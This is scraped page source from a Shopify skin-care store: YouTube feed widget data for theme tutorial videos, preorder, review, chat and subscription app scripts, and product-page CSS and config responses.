key","publishedAt":"2021-01-16T09:23:38Z","thumbnails":{"high":{"url":"https:\/\/i.ytimg.com\/vi\/dJ6M_xDrRhg\/hqdefault.jpg"}}}},{"id":"o7Jok4LCAzc","statistics":{"viewCount":"53","likeCount":"0","dislikeCount":"0","favoriteCount":"0","commentCount":"0"},"contentDetails":{"duration":"PT5M58S"},"snippet":{"title":"How to add Filter Groups in Collections Page - Arena Commerce","description":"The theme we are using is Supply, for more information please contact us :              support@arenathemes.com\nIf you like this video, please leave a like, if you don't, please comment down below for us to improve video quality. Thank you for watching.\n-Arena Help : https:\/\/help.arenacommerce.com\/\n-ArenaDashboard :https:\/\/chrome.google.com\/webstore\/detail\/arena-shopify-admin-exten\/acjopnffmehbackaohjjnpnnnocfcmnf?hl=en\n-Advanced Custom Field :https:\/\/apps.shopify.com\/advanced-custom-field\n-Background audio : https:\/\/www.youtube.com\/watch?v=mHNVUnQ1Dk0","publishedAt":"2020-09-24T16:24:40Z","thumbnails":{"high":{"url":"https:\/\/i.ytimg.com\/vi\/o7Jok4LCAzc\/hqdefault.jpg"}}}},{"id":"ROVPAx54-fo","statistics":{"viewCount":"138","likeCount":"0","dislikeCount":"0","favoriteCount":"0","commentCount":"2"},"contentDetails":{"duration":"PT13M2S"},"snippet":{"title":"How to config Mega Navigation in Supply Theme - Arena Commerce","description":"The theme we are using is Supply, for more information please contact us :              support@arenathemes.com\nIf you like this video, please leave a like, if you don't, please comment down below for us to improve video quality. Thank you for watching.\n-Arena Help : https:\/\/help.arenacommerce.com\/\n-ArenaDashboard :https:\/\/chrome.google.com\/webstore\/detail\/arena-shopify-admin-exten\/acjopnffmehbackaohjjnpnnnocfcmnf?hl=en\n-Advanced Custom Field :https:\/\/apps.shopify.com\/advanced-custom-field\n-Background audio : https:\/\/www.youtube.com\/watch?v=mHNVUnQ1Dk0","publishedAt":"2020-09-15T14:12:43Z","thumbnails":{"high":{"url":"https:\/\/i.ytimg.com\/vi\/ROVPAx54-fo\/hqdefault.jpg"}}}},{"id":"5NUomKveBdQ","statistics":{"viewCount":"112","likeCount":"0","dislikeCount":"0","favoriteCount":"0","commentCount":"0"},"contentDetails":{"duration":"PT9M20S"},"snippet":{"title":"How to config Product Menu Tab Section - Arena Commerce","description":"The theme we are using is XStore, for more information please contact us :              support@arenathemes.com\nIf you like this video, please leave a like, if you don't, please comment down below for us to improve video quality. Thank you for watching.\n-Arena Help : https:\/\/help.arenacommerce.com\/\n-ArenaDashboard :https:\/\/chrome.google.com\/webstore\/detail\/arena-shopify-admin-exten\/acjopnffmehbackaohjjnpnnnocfcmnf?hl=en\n-Advanced Custom Field :https:\/\/apps.shopify.com\/advanced-custom-field\n-Background audio : https:\/\/www.youtube.com\/watch?v=mHNVUnQ1Dk0","publishedAt":"2020-05-23T15:24:53Z","thumbnails":{"high":{"url":"https:\/\/i.ytimg.com\/vi\/5NUomKveBdQ\/hqdefault.jpg"}}}},{"id":"LMMcwo5TkMk","statistics":{"viewCount":"73","likeCount":"0","dislikeCount":"0","favoriteCount":"0","commentCount":"0"},"contentDetails":{"duration":"PT6M7S"},"snippet":{"title":"How to config Product Menu Section - Arena Commerce","description":"The theme we are using is XStore, for more information please contact us :              support@arenathemes.com\nIf you like this video, please leave a like, if you don't, please comment down below for us to improve video quality. Thank you for watching.\n-Arena Help : https:\/\/help.arenacommerce.com\/\n-ArenaDashboard :https:\/\/chrome.google.com\/webstore\/detail\/arena-shopify-admin-exten\/acjopnffmehbackaohjjnpnnnocfcmnf?hl=en\n-Advanced Custom Field :https:\/\/apps.shopify.com\/advanced-custom-field\n-Background audio : https:\/\/www.youtube.com\/watch?v=mHNVUnQ1Dk0","publishedAt":"2020-05-23T14:41:56Z","thumbnails":{"high":{"url":"https:\/\/i.ytimg.com\/vi\/LMMcwo5TkMk\/hqdefault.jpg"}}}},{"id":"2KZPI44BRg8","statistics":{"viewCount":"60","likeCount":"0","dislikeCount":"0","favoriteCount":"0","commentCount":"0"},"contentDetails":{"duration":"PT7M26S"},"snippet":{"title":"How to config Product Lookbook Section - Arena Commerce","description":"The theme we are using is XStore, for more information please contact us :              support@arenathemes.com\nIf you like this video, please leave a like, if you don't, please comment down below for us to improve video quality. Thank you for watching.\n-Arena Help : https:\/\/help.arenacommerce.com\/\n-ArenaDashboard :https:\/\/chrome.google.com\/webstore\/detail\/arena-shopify-admin-exten\/acjopnffmehbackaohjjnpnnnocfcmnf?hl=en\n-Advanced Custom Field :https:\/\/apps.shopify.com\/advanced-custom-field\n-Background audio : https:\/\/www.youtube.com\/watch?v=mHNVUnQ1Dk0","publishedAt":"2020-05-22T15:25:43Z","thumbnails":{"high":{"url":"https:\/\/i.ytimg.com\/vi\/2KZPI44BRg8\/hqdefault.jpg"}}}},{"id":"Xo9Sn2rC9-U","statistics":{"viewCount":"44","likeCount":"0","dislikeCount":"0","favoriteCount":"0","commentCount":"0"},"contentDetails":{"duration":"PT4M36S"},"snippet":{"title":"How to config Product Listing Section - Arena Commerce","description":"The theme we are using is XStore, for more information please contact us :              support@arenathemes.com\nIf you like this video, please leave a like, if you don't, please comment down below for us to improve video quality. Thank you for watching.\n-Arena Help : https:\/\/help.arenacommerce.com\/\n-ArenaDashboard :https:\/\/chrome.google.com\/webstore\/detail\/arena-shopify-admin-exten\/acjopnffmehbackaohjjnpnnnocfcmnf?hl=en\n-Advanced Custom Field :https:\/\/apps.shopify.com\/advanced-custom-field\n-Background audio : https:\/\/www.youtube.com\/watch?v=mHNVUnQ1Dk0","publishedAt":"2020-05-22T15:11:42Z","thumbnails":{"high":{"url":"https:\/\/i.ytimg.com\/vi\/Xo9Sn2rC9-U\/hqdefault.jpg"}}}},{"id":"z9iVvt9ocgY","statistics":{"viewCount":"328","likeCount":"1","dislikeCount":"0","favoriteCount":"0","commentCount":"0"},"contentDetails":{"duration":"PT35M59S"},"snippet":{"title":"How to custom Mega Menu in XStore Theme - Arena Commerce","description":"This video will show you how to add tags to a product for filter system.\nThe theme we are using is XStore, for more information please contact us :              support@arenathemes.com\nIf you like this video, please leave a like, if you don't, please comment down below for us to improve video quality. Thank you for watching.\n-Arena Help : https:\/\/help.arenacommerce.com\/\n-ArenaDashboard :https:\/\/chrome.google.com\/webstore\/de...\n-Advanced Custom Field :https:\/\/apps.shopify.com\/advanced-cus...\n-Mailchimp: https:\/\/mailchimp.com\/\n-Klaviyo: https:\/\/www.klaviyo.com\/","publishedAt":"2020-05-13T13:52:06Z","thumbnails":{"high":{"url":"https:\/\/i.ytimg.com\/vi\/z9iVvt9ocgY\/hqdefault.jpg"}}}},{"id":"fSWw1s4GbLQ","statistics":{"viewCount":"78","likeCount":"0","dislikeCount":"0","favoriteCount":"0","commentCount":"0"},"contentDetails":{"duration":"PT6M41S"},"snippet":{"title":"How to add Mobile Bar Sections in Xstore","description":"The theme we are using is XStore, for more information please contact us :              support@arenathemes.com\nIf you like this video, please leave a like, if you don't, please comment down below for us to improve video quality. Thank you for watching.\n-Arena Help : https:\/\/help.arenacommerce.com\/\n-ArenaDashboard :https:\/\/chrome.google.com\/webstore\/detail\/arena-shopify-admin-exten\/acjopnffmehbackaohjjnpnnnocfcmnf?hl=en\n-Advanced Custom Field :https:\/\/apps.shopify.com\/advanced-custom-field\n-Background audio : https:\/\/www.youtube.com\/watch?v=mHNVUnQ1Dk0","publishedAt":"2020-05-10T15:30:12Z","thumbnails":{"high":{"url":"https:\/\/i.ytimg.com\/vi\/fSWw1s4GbLQ\/hqdefault.jpg"}}}},{"id":"5jwYM9LKu1w","statistics":{"viewCount":"433","likeCount":"1","dislikeCount":"0","favoriteCount":"0","commentCount":"0"},"contentDetails":{"duration":"PT13M35S"},"snippet":{"title":"How To Configure Your Header Section in Xstore","description":"The theme we are using is XStore, for more information please contact us :              support@arenathemes.com\nIf you like this video, please leave a like, if you don't, please comment down below for us to improve video quality. Thank you for watching.\n-Arena Help : https:\/\/help.arenacommerce.com\/\n-ArenaDashboard :https:\/\/chrome.google.com\/webstore\/detail\/arena-shopify-admin-exten\/acjopnffmehbackaohjjnpnnnocfcmnf?hl=en\n-Advanced Custom Field :https:\/\/apps.shopify.com\/advanced-custom-field\n-Background audio : https:\/\/www.youtube.com\/watch?v=mHNVUnQ1Dk0","publishedAt":"2020-05-09T18:13:11Z","thumbnails":{"high":{"url":"https:\/\/i.ytimg.com\/vi\/5jwYM9LKu1w\/hqdefault.jpg"}}}},{"id":"pJXFts2E9Xw","statistics":{"viewCount":"120","likeCount":"0","dislikeCount":"0","favoriteCount":"0","commentCount":"0"},"contentDetails":{"duration":"PT11M6S"},"snippet":{"title":"How to custom product cards - Collection pages \u0026 Product Sections in Xstore","description":"The theme we are using is XStore, for more information please contact us :              support@arenathemes.com\nIf you like this video, please leave a like, if you don't, please comment down below for us to improve video quality. Thank you for watching.\n- Arena Help : https:\/\/help.arenacommerce.com\/\n- ArenaDashboard :https:\/\/chrome.google.com\/webstore\/detail\/arena-shopify-admin-exten\/acjopnffmehbackaohjjnpnnnocfcmnf?hl=en\n- Advanced Custom Field :https:\/\/apps.shopify.com\/advanced-custom-field\n- Background audio : https:\/\/www.youtube.com\/watch?v=mHNVUnQ1Dk0","publishedAt":"2020-05-09T17:36:05Z","thumbnails":{"high":{"url":"https:\/\/i.ytimg.com\/vi\/pJXFts2E9Xw\/hqdefault.jpg"}}}},{"id":"BvDD91rseNU","statistics":{"viewCount":"131","likeCount":"0","dislikeCount":"0","favoriteCount":"0","commentCount":"0"},"contentDetails":{"duration":"PT6M4S"},"snippet":{"title":"How to create a collection \u0026 customize collection layout section in Xstore","description":"The theme we are using is XStore, for more information please contact us :              support@arenathemes.com\nIf you like this video, please leave a like, if you don't, please comment down below for us to improve video quality. Thank you for watching.\n-Arena Help : https:\/\/help.arenacommerce.com\/\n-ArenaDashboard :https:\/\/chrome.google.com\/webstore\/detail\/arena-shopify-admin-exten\/acjopnffmehbackaohjjnpnnnocfcmnf?hl=en\n-Advanced Custom Field :https:\/\/apps.shopify.com\/advanced-custom-field\n-Background audio : https:\/\/www.youtube.com\/watch?v=mHNVUnQ1Dk0","publishedAt":"2020-05-08T18:16:13Z","thumbnails":{"high":{"url":"https:\/\/i.ytimg.com\/vi\/BvDD91rseNU\/hqdefault.jpg"}}}},{"id":"wbqK306yjWc","statistics":{"viewCount":"45","likeCount":"0","dislikeCount":"0","favoriteCount":"0","commentCount":"0"},"contentDetails":{"duration":"PT7M31S"},"snippet":{"title":"How to duplicate a collection template in Xstore","description":"The theme we are using is XStore, for more information please contact us :              support@arenathemes.com\nIf you like this video, please leave a like, if you don't, please comment down below for us to improve video quality. Thank you for watching.\n-Arena Help : https:\/\/help.arenacommerce.com\/\n-ArenaDashboard :https:\/\/chrome.google.com\/webstore\/de...\n-Advanced Custom Field :https:\/\/apps.shopify.com\/advanced-cus...\n-Background audio : Diamond Eyes - Flutter [NCS Release] :https:\/\/www.youtube.com\/watch?v=lEHM9...\n[No Copyright Music] Chill LoFi Hip Hop Beat FREE (Copyright Free) VLOG Music By KaizanBlu :https:\/\/www.youtube.com\/watch?v=Thb2A...\nFredji - Happy Life (Vlog No Copyright Music) :https:\/\/www.youtube.com\/watch?v=KzQiR...","publishedAt":"2020-05-08T16:58:26Z","thumbnails":{"high":{"url":"https:\/\/i.ytimg.com\/vi\/wbqK306yjWc\/hqdefault.jpg"}}}},{"id":"-NEtD3kk6VA","statistics":{"viewCount":"83","likeCount":"0","dislikeCount":"0","favoriteCount":"0","commentCount":"0"},"contentDetails":{"duration":"PT11M49S"},"snippet":{"title":"How to duplicate a product template - Arena Commerce","description":"The theme we are using is XStore, for more information please contact us :              support@arenathemes.com\nIf you like this video, please leave a like, if you don't, please comment down below for us to improve video quality. Thank you for watching.\n-Arena Help : https:\/\/help.arenacommerce.com\/\n-ArenaDashboard :https:\/\/chrome.google.com\/webstore\/de...\n-Advanced Custom Field :https:\/\/apps.shopify.com\/advanced-cus...\n-Background audio : Diamond Eyes - Flutter [NCS Release] :https:\/\/www.youtube.com\/watch?v=lEHM9...\n[No Copyright Music] Chill LoFi Hip Hop Beat FREE (Copyright Free) VLOG Music By KaizanBlu :https:\/\/www.youtube.com\/watch?v=Thb2A...\nFredji - Happy Life (Vlog No Copyright Music) :https:\/\/www.youtube.com\/watch?v=KzQiR...","publishedAt":"2020-05-08T16:11:16Z","thumbnails":{"high":{"url":"https:\/\/i.ytimg.com\/vi\/-NEtD3kk6VA\/hqdefault.jpg"}}}},{"id":"BdP-06qS10E","statistics":{"viewCount":"109","likeCount":"0","dislikeCount":"0","favoriteCount":"0","commentCount":"0"},"contentDetails":{"duration":"PT11M8S"},"snippet":{"title":"How to config Product Grid V2 Section - Arena Commerce","description":"The theme we are using is XStore, for more information please contact us :              support@arenathemes.com\nIf you like this video, please leave a like, if you don't, please comment down below for us to improve video quality. Thank you for watching.\n-Arena Help : https:\/\/help.arenacommerce.com\/\n-ArenaDashboard :https:\/\/chrome.google.com\/webstore\/detail\/arena-shopify-admin-exten\/acjopnffmehbackaohjjnpnnnocfcmnf?hl=en\n-Advanced Custom Field :https:\/\/apps.shopify.com\/advanced-custom-field\n-Background audio : https:\/\/www.youtube.com\/watch?v=mHNVUnQ1Dk0","publishedAt":"2020-05-07T14:06:07Z","thumbnails":{"high":{"url":"https:\/\/i.ytimg.com\/vi\/BdP-06qS10E\/hqdefault.jpg"}}}},{"id":"oMFPkRF4fq8","statistics":{"viewCount":"46","likeCount":"0","dislikeCount":"0","favoriteCount":"0","commentCount":"0"},"contentDetails":{"duration":"PT8M43S"},"snippet":{"title":"How to config Product Grid Group Section - Arena Commerce","description":"The theme we are using is XStore, for more information please contact us :              support@arenathemes.com\nIf you like this video, please leave a like, if you don't, please comment down below for us to improve video quality. Thank you for watching.\n-Arena Help : https:\/\/help.arenacommerce.com\/\n-ArenaDashboard :https:\/\/chrome.google.com\/webstore\/detail\/arena-shopify-admin-exten\/acjopnffmehbackaohjjnpnnnocfcmnf?hl=en\n-Advanced Custom Field :https:\/\/apps.shopify.com\/advanced-custom-field\n-Background audio : https:\/\/www.youtube.com\/watch?v=mHNVUnQ1Dk0","publishedAt":"2020-05-07T13:18:45Z","thumbnails":{"high":{"url":"https:\/\/i.ytimg.com\/vi\/oMFPkRF4fq8\/hqdefault.jpg"}}}}]},"youtube_playlists":{"items":[{"id":"PLsZwfcHiP6N8xpgcJiMtRS5LdSu3t3wOw","snippet":{"title":"Shopify Youtube Feed - Arenacommerce"}},{"id":"PLsZwfcHiP6N-htOdWi2VlaRyn6h4gp_J6","snippet":{"title":"Supply User Guide"}},{"id":"PLsZwfcHiP6N_-a6zBgCezaCF2zVCq4T4E","snippet":{"title":"XStore User Guide"}},{"id":"PLsZwfcHiP6N-tZB7qDcRCEofdNoJSyISJ","snippet":{"title":"Electro 5 User Guide"}},{"id":"PLsZwfcHiP6N-lBfCR4EOmc58LfcXxoch5","snippet":{"title":"Chromium User Guide"}},{"id":"PLsZwfcHiP6N9GjfAUWmsLQL-bLzd32J1S","snippet":{"title":"Zeexo User Guide"}},{"id":"PLsZwfcHiP6N-uNlyuZwWuts3uw_2K6l3K","snippet":{"title":"ArenaCommerce - General"}},{"id":"PLsZwfcHiP6N8hQgl0vp-6SeGrLamkBLVH","snippet":{"title":"Handy 4 User Guide"}},{"id":"PLsZwfcHiP6N8QndlmGAO1ax6H_f0LieaB","snippet":{"title":"Shopify Themes"}}],"selected":-1}},"enabled":true,"created_at":"2021-02-08T20:27:15.223Z","updated_at":"2021-02-08T20:27:01.447Z","deleted_at":""}];
</script>

<!-- "snippets/preorder-now.liquid" was not rendered, the associated app was uninstalled -->

    <script>
  const preorderCustom = {
      render: function(){
          this.initSelectors()
          this.handleEvents()
      },
      initSelectors: function(){
          window.GloboPreorderParams = window.GloboPreorderParams || {};
          window.GloboPreorderParams.selectors = window.GloboPreorderParams.selectors || {};
          window.GloboPreorderParams.selectors.priceSelectors = "product-info .product-page-price";
          window.GloboPreorderParams.selectors.quickViewActivator = ".quick-add__submit";
          window.GloboPreorderParams.selectors.quickViewProductForm = ".quick-add-modal[open] product-form form.form";
      },
      handleEvents: function(){
          document.addEventListener('globo.preorder.show.preorder', e => {
              const { form, profile } = e.detail;
        
              const preorderBtn = form.querySelector('.gPreorderBtn')
              preorderBtn.innerHTML = profile.message.preorderText;
          })

          document.addEventListener('globo.preorder.collection.filtered', () => {
              if(window?.Globo?.Preorder){
                  window.Globo.Preorder.appSetInterval(() => {
                      window.Globo.Preorder.initPreorder()
                  }, 2000)
              }
          })
      }
  }
  preorderCustom.render()
</script>
<script>(()=>{if(window.ZipifyPages??={},!window.ZipifyPages.isGlobalSectionScriptsLoaded)return;window.ZipifyPages.isGlobalSectionScriptsLoaded=!1;"https://cdn03.zipify.com/javascript/page-published-scripts.min.js".split(",").map((i=>i.trim())).forEach((i=>{const e=document.createElement("script");Object.assign(e,{src:i,defer:!0,type:"module"}),document.body.appendChild(e)}))})();</script><script id="published-popup-template" type="text/template"><form class="zpa-crm-popup-form" id="zpa-crm-form" action="/subscribe" method="post" data-zpa-crm-form><header class="zpa-crm-popup-header"><button class="zpa-popup-btn-close" type="button"aria-label="Close Navigation" data-close-btn><svg class="zpa-popup-btn-close-icon" width="34" height="34" data-name="btn-close"><use href="#btn-close"></use></svg></button></header><div class="zpa-crm-popup-body" data-popup-content></div></form></script> <script id="crm-button-popup" type="text/template">{! if (progress_image_option == 1)!}<div class="zpa-crm-popup-progressbar-wrap"><img class="zpa-crm-popup-img-progress zpa-img-fluid zpa-center-block" src="{!= progress_image.src !}"></div>{! !}<h1 class="zpa-crm-popup-title" style="color:{!= form_name_color !}; font-family:{!= form_name_font_family !}; font-size:{!= form_name_font_size !};">{!= form_name !}</h1><div class="zpa-crm-popup-form-container">{! if (form_image_option == 1) !}<div class="zpa-crm-popup-image-box"><img class="zpa-crm-popup-img-asside zpa-img-fluid zpa-center-block" style="border-radius:{!= form_image_shape !};" src="{!= form_image.src !}"></div>{! !}<div class="zpa-crm-popup-form-box"><div class="zpa-crm-popup-field-wrap">{! if (first_name_option == 1) !}<label class="zpa-crm-popup-field-wrap zpa-crm-popup-field-first-name zpa-text-field zpa-offset-bottom-xs"><input class="zpa-text-field__input" type="text" name="first_name" data-user-fname data-zp-input><span class="zpa-text-field__label">First Name</span></label>{! !}{! if (last_name_option == 1) !}<label class="zpa-crm-popup-field-wrap zpa-crm-popup-field-last-name zpa-text-field zpa-offset-bottom-xs"><input class="zpa-text-field__input" type="text" name="last_name" data-user-lname data-zp-input><span class="zpa-text-field__label">Last Name</span></label>{! !}</div><label class="zpa-text-field"><input class="zpa-text-field__input" type="email" name="email" required data-user-email data-zp-input><span class="zpa-text-field__label">Email Address</span></label>{! if (phone_option == 1) !}<label class="zpa-text-field zpa-crm-popup-field-phone"><input class="zpa-text-field__input" name="phone" type="tel" data-user-phone data-zp-input><span class="zpa-text-field__label">Phone Number</span></label>{! !}</div></div>{! if (gdpr_status != 'disable') !}<div>{! if (gdpr_status == 'enable_with_checkbox') !}<label class="zpa-control zpa-control--top zpa-control-checkbox zpa-offset-bottom-xs hidden" data-gdpr-checkbox-section><input class="zpa-control__field" type="checkbox" name="gdpr" data-gdpr-checkbox><span class="zpa-control__indicator zpa-offset-right-xs"></span><span class="zpa-fsize-xs" data-gdpr-checkbox-text></span></label>{! !}{! if (gdpr_status == 'enable_without_checkbox') !}<p class="zpa-fsize-xs zpa-text-center zpa-offset-top-none zpa-offset-bottom-xs hidden" data-gdpr-message-section></p>{! !}</div>{! !}<button class="zpa-crm-button-checkout zpa-btn-custom" type="submit" style="color:{!= checkout_button_color !}; background-color: {!= checkout_button_background_color !}" data-checkout-btn data-zpa-submit-button>{!= checkout_button_caption !}</button>{! if (comment_text_status == 1) !}<p class="zpa-crm-popup-description" style="color: {!= comment_text_font_color !}" data-comment-text-status>{!= comment_text !}</p>{! !}{! if (banner_image_option == 1)!}<img class="zpa-crm-popup-img-footer zpa-img-fluid zpa-center-block" src="{!= banner_image.src !}">{! !}</script><div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script async src="https://loox.io/widget/DPXPibQ_X5/loox.1689803683215.js?shop=jolie-s-skin-care.myshopify.com"></script>


	<script>var loox_global_hash = '1768247063958';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#FF9900; }
:root { --lxs-rating-icon-color: #FF9900; }</style>







</div><div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_left
  data-vertical-position=higher
  data-icon=chat_bubble
  data-text=no_text
  data-color=#000000
  data-secondary-color=#ffffff
  data-ternary-color=#6a6a6a
  
  data-domain=joliesskincare.com
  data-shop-domain=joliesskincare.com
  data-external-identifier=HNaEi7yOXDNA5X1pKkYIXDslF94mv21u5eRgxWooWmc
  
>
</script>


</div><div id="shopify-block-AMXlNNXM5SWtGZ0cxR__17151115064775110295" class="shopify-block shopify-app-block"><style data-recharge-theme='{"has_theme_customization": true, "design_mode": false }'>
  .recharge-theme {
    /* App */
    --recharge-app-background: #F9F8F4;
    --recharge-app-container: 1200px;
    --recharge-app-vertical-padding: 32px;

    /* Brand colors */
    
--recharge-color-brand: #467C99;

    /* Tints */
    --recharge-color-brand-120: #38637a;
    --recharge-color-brand-20: #6b96ad;
    --recharge-color-brand-40: #90b0c2;
    --recharge-color-brand-60: #b5cbd6;
    --recharge-color-brand-75: #d1dee6;
    --recharge-color-brand-85: #e3ebf0;

    /* Neutral */
    --recharge-color-neutral: hsl(201, 35%, 7%);
    --recharge-color-neutral-80: hsl(201, 7%, 25%);
    --recharge-color-neutral-70: hsl(201, 5%, 35%);
    --recharge-color-neutral-40: hsl(201, 3%, 63%);
    --recharge-color-neutral-10: hsl(201, 2%, 91%);
    

    /* Links */
    --recharge-button-secondary: #467C99;
    --recharge-button-secondary-120: #38637a;
    --recharge-button-secondary-60: #90b0c2;

    /* Images */
    --recharge-images-ratio: 1;

    /* Cards */
    
    --recharge-cards-background: #FFFFFF;
    

    
    --recharge-cards-border-color: RGBA(0,0,0,0);
    

    /* Fonts */
    --recharge-typography-scale: 16px;
    --recharge-typography-size-1: calc(3 * var(--recharge-typography-scale));
    --recharge-typography-size-2: calc(2.25 * var(--recharge-typography-scale));
    --recharge-typography-size-3: calc(1.625 * var(--recharge-typography-scale));
    --recharge-typography-size-4: calc(1.25 * var(--recharge-typography-scale));
    --recharge-typography-size-5: calc(1 * var(--recharge-typography-scale));
    --recharge-typography-size-6: calc(.875 * var(--recharge-typography-scale));

    /** Text **/
    --recharge-typography-light: #FFFFFF;
    --recharge-typography-primary: var(--recharge-color-neutral);
    --recharge-typography-secondary: var(--recharge-color-neutral-70);

    /* Corners */
    --recharge-corners-radius: 8px;

    --recharge-button-border-radius: 8px;
    

    /* Views */
    
    --recharge-views-background: #F9F8F4;
    

    /* Buttons */
    --recharge-button-font-family: inherit;
    --recharge-button-brand: var(--recharge-color-brand);
    --recharge-button-color: #FFFFFF;
  }
</style>

</div><div id="shopify-block-AWGxmMlp0WWFnTzZRY__16798170927650018749" class="shopify-block shopify-app-block">







  
    
      
      
  




<div id="recharge-storefront-experiences">
  
  <div></div>
</div>
<script type="module" src="https://static.rechargecdn.com/assets/storefront-experiences/storefront-experiences.js"></script>

<script>
  (function () {
    
    
    
    
  
    window.RechargeStorefrontConfig = {
      customer: null,
      shop: {
        currency: "USD",
        locale: "en",
        identifier: "jolie-s-skin-care.myshopify.com",
        market_id: 3013476510,
        currency_format: "${{amount}}",
        routes: {
          cart: "\/cart",
          root: "\/",
        },
      },
      cart_overlay:{"enabled":true},
      cart_overlay_preview:{},
      cart_drawer:{"enabled":true},
      cart_drawer_preview:{},
    };
  })();
</script>




</div></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://app.abconvert.io/api/shipping/config
body_size: -315
content:
{"country":"US","expirationTime":1768419311128,"customScript":null}

--- FILE ---
content_type: text/css
request_url: https://joliesskincare.com/cdn/shop/t/27/assets/new-prod.css?v=117199394560940561571766045961
body_size: -130
content:
.product__info-container{display:flex;flex-wrap:wrap;flex-direction:column}.order1{order:1;width:100%}.order2{order:2;width:100%}.order3{order:3;width:100%}.order4{order:4;width:100%}.order5{order:5;width:100%}.order6{order:6;width:100%}.order7{order:7;width:100%}.order8{order:8;width:100%}.order9{order:9;width:100%}.order10{order:10;width:100%}.orderrc{order:11;width:100%}.order11{order:12;width:100%}.order12{order:13;width:100%}.order13{order:14;width:100%}.order14{order:15;width:100%}.order15{order:16;width:100%}.order16{order:17;width:100%}.order17{order:18;width:100%}.order18{order:19;width:100%}.order19{order:20;width:100%}.order20{order:21;width:100%}.order21{order:22;width:100%}.order22{order:23;width:100%}.order23{order:24;width:100%}.question{display:flex;align-items:center;justify-content:center;gap:10px;border-radius:60px;margin:20px 0;flex-wrap:wrap;border:1px solid #f25ae5}.item-text{width:73%}.rc_widget__option__selector{display:none}.rc_popup{display:none!important}.rc-radio.rc-option__subsave.rc-option.rc_widget__option.rc_widget__option--subsave.rc-legacy-radio.rc_widget__option--active.rc-option--active{padding:0;background:#fff}.rc-selling-plans__label.visually-hidden{display:none}.rc-selling-plans.rc_widget__option__plans{padding:0!important}.rc_widget__option__plans__dropdown{width:100%;padding:18px;background:#fff;border:1px solid #ccc}.rc-radio.rc-option__onetime.rc-option.rc_widget__option.rc_widget__option--onetime.rc-legacy-radio.rc_widget__option--active.rc-option--active{padding:0}.unlock{font-size:11px}.rc_widget__option__plans__dropdown{border:1px solid #f25ae5}.subscription-info-button{font-size:14px}.rechargeprice2,.rechargeprice{font-size:2rem;font-weight:700;color:#f088e7}.product-page-price{margin:0}.price--on-sale .price__sale{display:flex;gap:7px}.cart__ctas{flex-direction:column}.cart__dynamic-checkout-buttons.additional-checkout-buttons{max-width:100%;width:100%;margin:0!important}#buyer-consent{display:none!important}#buyer-consent{font-size:0!important}shopify-accelerated-checkout-cart{font-size:0!important}#shopify-buyer-consent{display:none!important}@media screen and (min-width:768px){.unlock{font-size:14px}.item-text{width:54%}.question{gap:20px}.cart__ctas .cart__dynamic-checkout-buttons.additional-checkout-buttons{margin-left:0!important}}
/*# sourceMappingURL=/cdn/shop/t/27/assets/new-prod.css.map?v=117199394560940561571766045961 */


--- FILE ---
content_type: text/json
request_url: https://conf.config-security.com/model
body_size: 84
content:
{"title":"recommendation AI model (keras)","structure":"release_id=0x7a:4d:60:36:51:3c:4d:33:34:5b:6b:7b:75:3e:2c:69:34:23:6e:2a:4e:7b:56:30:79:5c:56:3d:53;keras;iui5y8rhpkcmiu3qzn4ewmdmpsulm99s82j5ubnfsjyt4g3n48jwspsc6ltwhw9rnz2824ej","weights":"../weights/7a4d6036.h5","biases":"../biases/7a4d6036.h5"}